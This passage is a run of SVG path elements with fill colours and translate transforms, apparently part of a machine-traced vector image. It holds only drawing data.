<path d="M0 0 C0.33 1.98 0.66 3.96 1 6 C0.01 6.495 0.01 6.495 -1 7 C-1.33 5.35 -1.66 3.7 -2 2 C-2.99 2 -3.98 2 -5 2 C-4.34 2.33 -3.68 2.66 -3 3 C-3 4.65 -3 6.3 -3 8 C-4.65 8.33 -6.3 8.66 -8 9 C-9.3260274 3.57534247 -9.3260274 3.57534247 -7.9375 1.125 C-5.24099753 -0.44071111 -3.05869541 -0.20391303 0 0 Z " fill="#4F9454" transform="translate(139,23)"/>
<path d="M0 0 C1 1 1 1 1.25 3.375 C1 6 1 6 -0.5 7.8125 C-0.995 8.204375 -1.49 8.59625 -2 9 C-2.99 8.67 -3.98 8.34 -5 8 C-4.01 7.34 -3.02 6.68 -2 6 C-1.27617533 3.94074861 -1.27617533 3.94074861 -1 2 C-1.66 2 -2.32 2 -3 2 C-3.33 3.65 -3.66 5.3 -4 7 C-4.99 6.67 -5.98 6.34 -7 6 C-7.33 4.35 -7.66 2.7 -8 1 C-5.26752652 -0.36623674 -3.01801098 -0.128426 0 0 Z " fill="#96AE56" transform="translate(93,98)"/>
<path d="M0 0 C2.64 0.66 5.28 1.32 8 2 C8 2.33 8 2.66 8 3 C5.69 2.67 3.38 2.34 1 2 C1 2.66 1 3.32 1 4 C0.01 4.495 0.01 4.495 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.82757813 7.34515625 -2.65515625 6.6903125 -3.5078125 6.015625 C-7.16170935 3.57969377 -10.59100163 3.53413962 -14.875 3.75 C-15.56335938 3.76804687 -16.25171875 3.78609375 -16.9609375 3.8046875 C-18.6412381 3.85136252 -20.32081163 3.92309061 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#80B0D6" transform="translate(112,82)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 3.96 4 7.92 4 12 C2.68 12 1.36 12 0 12 C-0.33 12.66 -0.66 13.32 -1 14 C-1 12.68 -1 11.36 -1 10 C-0.34 9.67 0.32 9.34 1 9 C0.67 8.67 0.34 8.34 0 8 C-0.14115161 5.32941149 -0.04247107 2.67567762 0 0 Z " fill="#D9AB55" transform="translate(62,26)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C1.44298069 6.67105792 -1.08447373 10.08705685 -4 14 C-5.5 12.625 -5.5 12.625 -7 11 C-7 10.34 -7 9.68 -7 9 C-5.35 8.67 -3.7 8.34 -2 8 C-2 7.34 -2 6.68 -2 6 C-2.99 6 -3.98 6 -5 6 C-5 5.34 -5 4.68 -5 4 C-3.68 4 -2.36 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4386BF" transform="translate(111,144)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C7.0625 1.875 7.0625 1.875 8 4 C7.67 4.66 7.34 5.32 7 6 C4.03 6 1.06 6 -2 6 C-2 5.34 -2 4.68 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBD328" transform="translate(66,62)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C12.97 1.34 15.94 0.68 19 0 C19 0.66 19 1.32 19 2 C21.97 2.99 24.94 3.98 28 5 C24.57700621 6.14099793 23.03961613 5.54733671 19.6640625 4.60546875 C14.90872286 3.52470974 10.03725904 3.10156363 5.1953125 2.5625 C2 2 2 2 0 0 Z " fill="#8FACB9" transform="translate(57,150)"/>
<path d="M0 0 C1.125 1.6875 1.125 1.6875 2 4 C0.7 8.3 0.7 8.3 -1 10 C-2.66617115 10.04063832 -4.33388095 10.042721 -6 10 C-6 6 -6 6 -4.5625 4.25 C-3 3 -3 3 -2 3 C-1.34 2.67 -0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#21AA68" transform="translate(27,96)"/>
<path d="M0 0 C7.425 0.99 7.425 0.99 15 2 C14.34 3.32 13.68 4.64 13 6 C12.34 6 11.68 6 11 6 C10.67 5.34 10.34 4.68 10 4 C9.01 4.495 9.01 4.495 8 5 C7.01 5 6.02 5 5 5 C5 4.01 5 3.02 5 2 C4.34 2 3.68 2 3 2 C3 2.66 3 3.32 3 4 C1.35 4 -0.3 4 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#AF8B49" transform="translate(41,118)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C6.66 2.34 7.32 1.68 8 1 C10.625 0.875 10.625 0.875 13 1 C12.01 1.66 11.02 2.32 10 3 C11.65 3.33 13.3 3.66 15 4 C15 4.33 15 4.66 15 5 C11.67183164 6.01460666 8.48471516 6.83507455 5 7 C1.875 4.75 1.875 4.75 0 2 C0 1.34 0 0.68 0 0 Z " fill="#7A919C" transform="translate(78,90)"/>
<path d="M0 0 C3 1 3 1 5 3 C5.125 6.125 5.125 6.125 5 9 C4.67 7.68 4.34 6.36 4 5 C3.34 5 2.68 5 2 5 C2.33 7.64 2.66 10.28 3 13 C1.68 12.34 0.36 11.68 -1 11 C-1.14285714 3.57142857 -1.14285714 3.57142857 0 0 Z " fill="#B67559" transform="translate(72,49)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C-4.40717489 14.63408072 -4.40717489 14.63408072 -8.3125 15.53125 C-10.5 15.5 -10.5 15.5 -14 15 C-13.46375 14.7525 -12.9275 14.505 -12.375 14.25 C-11.199375 13.63125 -11.199375 13.63125 -10 13 C-8.515 12.2265625 -8.515 12.2265625 -7 11.4375 C-3.03685634 8.21744578 -1.71330429 4.71662593 0 0 Z " fill="#EAB3A3" transform="translate(146,72)"/>
<path d="M0 0 C0.99 1.485 0.99 1.485 2 3 C-4.27 2.34 -10.54 1.68 -17 1 C-17 0.67 -17 0.34 -17 0 C-15.02 0 -13.04 0 -11 0 C-11 -0.66 -11 -1.32 -11 -2 C-6.79193337 -3.85154932 -3.85444326 -1.99860021 0 0 Z " fill="#464542" transform="translate(70,110)"/>
<path d="M0 0 C0.33 2.64 0.66 5.28 1 8 C-0.65 8.33 -2.3 8.66 -4 9 C-4.33 6.36 -4.66 3.72 -5 1 C-2 0 -2 0 0 0 Z " fill="#37874E" transform="translate(126,54)"/>
<path d="M0 0 C2 0 4 0 6 0 C4.125 5.75 4.125 5.75 3 8 C2.01 8 1.02 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2 4.68 -2 3.36 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#EB5E3A" transform="translate(112,138)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C4.63 3 8.26 3 12 3 C12.33 3.66 12.66 4.32 13 5 C11.27277272 5.22384382 9.54303993 5.42839969 7.8125 5.625 C6.36810547 5.79902344 6.36810547 5.79902344 4.89453125 5.9765625 C1.75924677 6.00194942 -0.19486535 5.34359283 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#C3A165" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 0.99 4.66 1.98 5 3 C5.66 3.66 6.32 4.32 7 5 C6.34 6.65 5.68 8.3 5 10 C2.5 8.9375 2.5 8.9375 0 7 C-0.3125 3.3125 -0.3125 3.3125 0 0 Z " fill="#518679" transform="translate(66,99)"/>
<path d="M0 0 C0.2519555 3.02346601 0.20421041 4.6402007 -1.3125 7.3125 C-1.869375 7.869375 -2.42625 8.42625 -3 9 C-3.99 9 -4.98 9 -6 9 C-6.66 7.68 -7.32 6.36 -8 5 C-7.34 5 -6.68 5 -6 5 C-6 4.34 -6 3.68 -6 3 C-5.34 3 -4.68 3 -4 3 C-4 2.34 -4 1.68 -4 1 C-2 0 -2 0 0 0 Z " fill="#DC7434" transform="translate(160,61)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-9 22.67 -9 22.34 -9 22 C-7.35 22 -5.7 22 -4 22 C-4 21.34 -4 20.68 -4 20 C-2.68 20 -1.36 20 0 20 C-0.08378906 19.2265625 -0.16757813 18.453125 -0.25390625 17.65625 C-0.85229856 11.53598436 -1.04934578 6.0628867 0 0 Z " fill="#DA4E28" transform="translate(120,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.25 2.9375 6.25 2.9375 5 6 C3.0625 7.0625 3.0625 7.0625 1 7 C-0.75 5.5625 -0.75 5.5625 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#DA733A" transform="translate(151,54)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C6 2.66 6 3.32 6 4 C6.66 4 7.32 4 8 4 C8 4.66 8 5.32 8 6 C7.34 6 6.68 6 6 6 C5.67 6.66 5.34 7.32 5 8 C4.01 7.34 3.02 6.68 2 6 C2 6.66 2 7.32 2 8 C1.34 8 0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#F04920" transform="translate(110,132)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C4.34 9.98 3.68 11.96 3 14 C2.67 12.68 2.34 11.36 2 10 C-0.64 9.67 -3.28 9.34 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#A4D2AE" transform="translate(120,56)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C5 2.66 5 3.32 5 4 C3.68 4 2.36 4 1 4 C0.34 6.64 -0.32 9.28 -1 12 C-1.33 12 -1.66 12 -2 12 C-1.85904936 10.3745692 -1.71207913 8.74965949 -1.5625 7.125 C-1.48128906 6.22007813 -1.40007812 5.31515625 -1.31640625 4.3828125 C-1 2 -1 2 0 0 Z " fill="#A7A8A8" transform="translate(85,52)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 6.32 9.34 7.64 9 9 C9 8.34 9 7.68 9 7 C8.21625 7.185625 7.4325 7.37125 6.625 7.5625 C4 8 4 8 2 7 C2.33 8.32 2.66 9.64 3 11 C2.34 10.67 1.68 10.34 1 10 C1 9.34 1 8.68 1 8 C0.34 8 -0.32 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#E7D0CE" transform="translate(93,40)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-5.13498292 6.85776765 -7.37471432 7.20140476 -11 7 C-11 6.34 -11 5.68 -11 5 C-9.35546875 3.7109375 -9.35546875 3.7109375 -7.1875 2.375 C-6.47980469 1.92898437 -5.77210937 1.48296875 -5.04296875 1.0234375 C-3 0 -3 0 0 0 Z " fill="#A78B4F" transform="translate(78,145)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C8.02 0.99 8.02 0.99 6 2 C5.34 2.66 4.68 3.32 4 4 C0.875 4.125 0.875 4.125 -2 4 C-2 5.32 -2 6.64 -2 8 C-2.66 8 -3.32 8 -4 8 C-3.67 6.02 -3.34 4.04 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#B2CE2D" transform="translate(112,66)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C5 6 2 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#589E69" transform="translate(126,38)"/>
<path d="M0 0 C3.25 0.3125 3.25 0.3125 5.625 2.3125 C9.33211434 5.13696807 11.67608046 4.62259624 16.25 4.3125 C15.1875 5.8125 15.1875 5.8125 13.25 7.3125 C9.5625 7.5 9.5625 7.5 6.25 7.3125 C6.04375 6.673125 5.8375 6.03375 5.625 5.375 C4.36815733 2.97797511 4.36815733 2.97797511 1.25 2.625 C0.26 2.521875 -0.73 2.41875 -1.75 2.3125 C-2.41 1.9825 -3.07 1.6525 -3.75 1.3125 C-2.75 0.3125 -2.75 0.3125 0 0 Z " fill="#D6B684" transform="translate(55.75,142.6875)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C4.43252661 2.46162427 4.43252661 2.46162427 7.125 2.625 C8.03507812 2.69976562 8.94515625 2.77453125 9.8828125 2.8515625 C10.58148438 2.90054688 11.28015625 2.94953125 12 3 C8.44967366 4.95536332 6.05400138 5.08625535 2 5 C1.01 5.33 0.02 5.66 -1 6 C-1.33 5.34 -1.66 4.68 -2 4 C-2.99 3.67 -3.98 3.34 -5 3 C-4 1 -4 1 -2.0625 0.25 C-1.381875 0.1675 -0.70125 0.085 0 0 Z " fill="#AA8A51" transform="translate(44,122)"/>
<path d="M0 0 C2.4375 1 2.4375 1 5 3 C6.15198892 8.0193803 6.13802706 11.94210198 5 17 C4.67 17 4.34 17 4 17 C4 13.37 4 9.74 4 6 C3.34 6 2.68 6 2 6 C2 5.34 2 4.68 2 4 C0.68 3.67 -0.64 3.34 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#D57368" transform="translate(102,28)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C5.67 4.32 5.34 5.64 5 7 C0.25 6.125 0.25 6.125 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#2B74B4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C2.01 5.96 1.02 9.92 0 14 C-0.33 13.34 -0.66 12.68 -1 12 C-1.66 12 -2.32 12 -3 12 C-3 11.34 -3 10.68 -3 10 C-2.34 10 -1.68 10 -1 10 C-1.0309375 8.3603125 -1.0309375 8.3603125 -1.0625 6.6875 C-1 3 -1 3 0 0 Z " fill="#D56B5F" transform="translate(103,46)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C1.66 5.33 2.32 5.66 3 6 C2.67 6.66 2.34 7.32 2 8 C-0.64 8 -3.28 8 -6 8 C-5.39816251 5.97954558 -4.72693904 3.97888961 -4 2 C-3.34 1.67 -2.68 1.34 -2 1 C-2 2.65 -2 4.3 -2 6 C-1.34 6 -0.68 6 0 6 C0 4.02 0 2.04 0 0 Z " fill="#BED66F" transform="translate(126,30)"/>
<path d="M0 0 C1.921875 1.15625 1.921875 1.15625 3.75 2.5 C4.36359375 2.9434375 4.9771875 3.386875 5.609375 3.84375 C6.29773438 4.41609375 6.29773438 4.41609375 7 5 C7 5.33 7 5.66 7 6 C3.52512531 6.39712854 2.32466501 6.25161538 -0.5 4.0625 C-1.325 3.381875 -2.15 2.70125 -3 2 C-5.68507329 1.21053391 -5.68507329 1.21053391 -8 1 C-4.86365121 -0.90421176 -3.4566358 -1.18015737 0 0 Z " fill="#A98645" transform="translate(62,142)"/>
<path d="M0 0 C1.27351308 2.54702616 0.80191925 3.4282945 0.0625 6.125 C-0.13214844 6.84945312 -0.32679688 7.57390625 -0.52734375 8.3203125 C-0.76130859 9.15175781 -0.76130859 9.15175781 -1 10 C-0.34 10.33 0.32 10.66 1 11 C1 11.66 1 12.32 1 13 C-0.32 12.34 -1.64 11.68 -3 11 C-3.66 11.99 -4.32 12.98 -5 14 C-5 11.03 -5 8.06 -5 5 C-4.01 5.495 -4.01 5.495 -3 6 C-2.01 4.02 -1.02 2.04 0 0 Z " fill="#EBB8AA" transform="translate(131,76)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 0.66 3 1.32 3 2 C5.31 2.33 7.62 2.66 10 3 C10 3.33 10 3.66 10 4 C7.36 3.67 4.72 3.34 2 3 C2.99 4.98 3.98 6.96 5 9 C4.01 9 3.02 9 2 9 C0.02 5.535 0.02 5.535 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#C9D2D8" transform="translate(79,81)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.99 2.33 3.98 2.66 5 3 C4.34 3 3.68 3 3 3 C2.896875 3.639375 2.79375 4.27875 2.6875 4.9375 C2.460625 5.618125 2.23375 6.29875 2 7 C1.01 7.33 0.02 7.66 -1 8 C-1.66 7.67 -2.32 7.34 -3 7 C-3 6.01 -3 5.02 -3 4 C-2.34 4 -1.68 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#EDBD17" transform="translate(66,36)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5.625 3.3125 5.625 3.3125 6 6 C5.01 7.485 5.01 7.485 4 9 C3.34 7.68 2.68 6.36 2 5 C1.34 5 0.68 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6B90A8" transform="translate(32,123)"/>
<path d="M0 0 C1.258125 -0.04125 2.51625 -0.0825 3.8125 -0.125 C4.52019531 -0.14820312 5.22789063 -0.17140625 5.95703125 -0.1953125 C8 0 8 0 11 2 C10.67 3.32 10.34 4.64 10 6 C9.34 6 8.68 6 8 6 C8 5.34 8 4.68 8 4 C6.68 4 5.36 4 4 4 C4 3.34 4 2.68 4 2 C2.35 2 0.7 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#565A5B" transform="translate(32,112)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.32 5.66 2.64 6 4 C4.02 4 2.04 4 0 4 C0 6.64 0 9.28 0 12 C-0.33 12 -0.66 12 -1 12 C-1.02712066 10.56260487 -1.04645067 9.12506137 -1.0625 7.6875 C-1.07410156 6.88699219 -1.08570312 6.08648437 -1.09765625 5.26171875 C-1 3 -1 3 0 0 Z " fill="#848484" transform="translate(66,79)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C1.13792848 7.71700242 -1.0245088 6.469364 -3 4 C-3 3.01 -3 2.02 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#2C8245" transform="translate(117,53)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C5.34 1.98 4.68 3.96 4 6 C3.34 6 2.68 6 2 6 C1.67 6.66 1.34 7.32 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#A0CA63" transform="translate(126,52)"/>
<path d="M0 0 C0.86625 0.391875 1.7325 0.78375 2.625 1.1875 C2.625 1.5175 2.625 1.8475 2.625 2.1875 C0.9853125 2.4040625 0.9853125 2.4040625 -0.6875 2.625 C-4.30622987 3.07038104 -4.30622987 3.07038104 -7.375 4.1875 C-7.705 4.8475 -8.035 5.5075 -8.375 6.1875 C-8.705 4.8675 -9.035 3.5475 -9.375 2.1875 C-4.20576923 -1.0125 -4.20576923 -1.0125 0 0 Z " fill="#6AA3D2" transform="translate(99.375,131.8125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.93065133 2.60582371 4.14917407 3.64198224 3.0625 6.25 C2.5365625 7.11625 2.5365625 7.11625 2 8 C0.68 7.67 -0.64 7.34 -2 7 C-2 6.01 -2 5.02 -2 4 C-1.34 3.67 -0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D75544" transform="translate(98,10)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.90931332 5.77545388 8.0916909 8.47043472 5 11 C4.34 10.67 3.68 10.34 3 10 C3.495 9.608125 3.99 9.21625 4.5 8.8125 C6.45593143 6.44908285 6.24207973 4.98564997 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#22697B" transform="translate(87,97)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.125 2.375 4.125 2.375 4 5 C3.34 5.66 2.68 6.32 2 7 C-0.125 6.625 -0.125 6.625 -2 6 C-1.34 5.67 -0.68 5.34 0 5 C0 4.34 0 3.68 0 3 C-0.66 2.67 -1.32 2.34 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#BDD948" transform="translate(118,67)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.01173216 2.69527592 0.27233718 3.82881663 -2.1875 5.375 C-5.9346864 6.20770809 -8.43134522 5.25952522 -12 4 C-11.01 3.67 -10.02 3.34 -9 3 C-8.67 2.34 -8.34 1.68 -8 1 C-7.34 1.33 -6.68 1.66 -6 2 C-6 2.66 -6 3.32 -6 4 C-5.01 4 -4.02 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#D27C74" transform="translate(98,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9.33 0.66 9.66 1.32 10 2 C8.3603125 1.9071875 8.3603125 1.9071875 6.6875 1.8125 C3.07873917 1.64402086 3.07873917 1.64402086 1.0625 3.5 C0.711875 3.995 0.36125 4.49 0 5 C1.32 5.66 2.64 6.32 4 7 C1.03 6.505 1.03 6.505 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#F3D168" transform="translate(64,10)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.66 0.99 3.32 1.98 4 3 C4.33 2.34 4.66 1.68 5 1 C5.99 1.33 6.98 1.66 8 2 C8 2.66 8 3.32 8 4 C9.32 3.34 10.64 2.68 12 2 C11.67 2.99 11.34 3.98 11 5 C8.03 5 5.06 5 2 5 C1.34 3.35 0.68 1.7 0 0 Z " fill="#E1C598" transform="translate(44,120)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.35191436 3.34246312 -0.31822584 4.67432801 -1 6 C-1.37668344 7.65740715 -1.72057545 9.32345271 -2 11 C-2.99 11.33 -3.98 11.66 -5 12 C-4.58525633 6.71201818 -3.64775386 3.88309282 0 0 Z " fill="#E4A594" transform="translate(109,104)"/>
<path d="M0 0 C1.0194119 0.98020375 2.02246356 1.97803008 3 3 C2.01 3 1.02 3 0 3 C0.33 5.64 0.66 8.28 1 11 C0.34 11 -0.32 11 -1 11 C-1.12375 9.39125 -1.12375 9.39125 -1.25 7.75 C-2.05476902 3.7261549 -2.87729874 2.51830747 -6 0 C-2.25 -1.125 -2.25 -1.125 0 0 Z " fill="#5DA2D9" transform="translate(98,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C2.32 5.33 3.64 5.66 5 6 C5.33 7.32 5.66 8.64 6 10 C-0.875 7.25 -0.875 7.25 -2 5 C-1.34 5 -0.68 5 0 5 C-0.2784375 4.0409375 -0.2784375 4.0409375 -0.5625 3.0625 C-0.7790625 2.0415625 -0.7790625 2.0415625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#7292A3" transform="translate(65,101)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C2.66 4 3.32 4 4 4 C4.33 2.68 4.66 1.36 5 0 C5.66 0 6.32 0 7 0 C6.8125 2.375 6.8125 2.375 6 5 C3.5625 6.375 3.5625 6.375 1 7 C0.34 6.67 -0.32 6.34 -1 6 C-1.042721 4.33388095 -1.04063832 2.66617115 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1D607A" transform="translate(85,100)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.98 5.66 3.96 6 6 C5.34 6 4.68 6 4 6 C3.67 7.32 3.34 8.64 3 10 C3 8.02 3 6.04 3 4 C2.34 3.67 1.68 3.34 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#44413E" transform="translate(100,90)"/>
<path d="M0 0 C4.97306516 0.49730652 8.63799813 1.55302334 13 4 C11.25 4.625 11.25 4.625 9 5 C7.65863633 4.34964186 6.32467746 3.6837045 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#3B7CB7" transform="translate(86,70)"/>
<path d="M0 0 C3.66223158 0.49489616 5.66993926 1.05676537 8 4 C8 4.33 8 4.66 8 5 C2.58461538 5.36923077 2.58461538 5.36923077 -0.375 3.5 C-0.91125 3.005 -1.4475 2.51 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#469151" transform="translate(110,61)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.39816251 2.02045442 3.72693904 4.02111039 3 6 C2.01 6.495 2.01 6.495 1 7 C-0.13350534 9.01669827 -0.13350534 9.01669827 -1 11 C-1.33 10.01 -1.66 9.02 -2 8 C-1.505 7.360625 -1.01 6.72125 -0.5 6.0625 C1.28115446 4.11481756 1.28115446 4.11481756 0.6875 1.75 C0.460625 1.1725 0.23375 0.595 0 0 Z " fill="#BFDB78" transform="translate(135,40)"/>
<path d="M0 0 C2 2 2 2 2.3125 5.5 C2.209375 6.655 2.10625 7.81 2 9 C1.01 9.66 0.02 10.32 -1 11 C-1 9.68 -1 8.36 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.34 6 -1.68 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D68453" transform="translate(161,54)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.34 1.98 5.68 3.96 5 6 C3.0625 5.25 3.0625 5.25 1 4 C0.25 1.875 0.25 1.875 0 0 Z " fill="#A6A6A7" transform="translate(95,47)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C8 1.66 8 2.32 8 3 C5.36 3.66 2.72 4.32 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6C9CAF" transform="translate(76,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.31 3 4.62 3 7 C2.01 7 1.02 7 0 7 C-0.38133299 5.0085944 -0.71325582 3.00720923 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#4687B1" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.66 1.65 7.32 3.3 8 5 C4.75791433 4.64950425 3.38472296 4.43778819 1.1875 1.9375 C0.795625 1.298125 0.40375 0.65875 0 0 Z " fill="#1D69A9" transform="translate(15,87)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3 2.66 3 3.32 3 4 C2.34 4 1.68 4 1 4 C0.34 5.32 -0.32 6.64 -1 8 C-1.66 8 -2.32 8 -3 8 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#D85D4D" transform="translate(89,44)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.25 3.75 4.25 3.75 4 7 C2 9.375 2 9.375 0 11 C-0.33 10.34 -0.66 9.68 -1 9 C-0.34 9 0.32 9 1 9 C1.33 6.69 1.66 4.38 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#8EBD96" transform="translate(134,24)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C4.625 5 4.625 5 3 7 C2.34 7 1.68 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#BBD9EE" transform="translate(88,142)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C5.97 4.495 5.97 4.495 9 5 C8.01 5.495 8.01 5.495 7 6 C7 6.66 7 7.32 7 8 C6.34 8 5.68 8 5 8 C5 7.34 5 6.68 5 6 C4.360625 5.7525 3.72125 5.505 3.0625 5.25 C1 4 1 4 0.25 1.875 C0.1675 1.25625 0.085 0.6375 0 0 Z " fill="#A6A28D" transform="translate(37,130)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C-0.45922629 4.95051654 -3.7838704 7.25855517 -8 9 C-8.99 8.67 -9.98 8.34 -11 8 C-9.71086513 7.32845067 -8.41859796 6.66291141 -7.125 6 C-6.40570313 5.62875 -5.68640625 5.2575 -4.9453125 4.875 C-3 4 -3 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CDC9CA" transform="translate(108,111)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C0.68 4 -0.64 4 -2 4 C-2.33 4.66 -2.66 5.32 -3 6 C-5.475 5.01 -5.475 5.01 -8 4 C-5.33333333 2.66666667 -2.66666667 1.33333333 0 0 Z " fill="#AF8D53" transform="translate(71,116)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C3.66 3.33 4.32 3.66 5 4 C4.01 4.495 4.01 4.495 3 5 C1.86649466 7.01669827 1.86649466 7.01669827 1 9 C-0.65 8.67 -2.3 8.34 -4 8 C-3.67 7.34 -3.34 6.68 -3 6 C-1.02 6.495 -1.02 6.495 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#51AA94" transform="translate(23,87)"/>
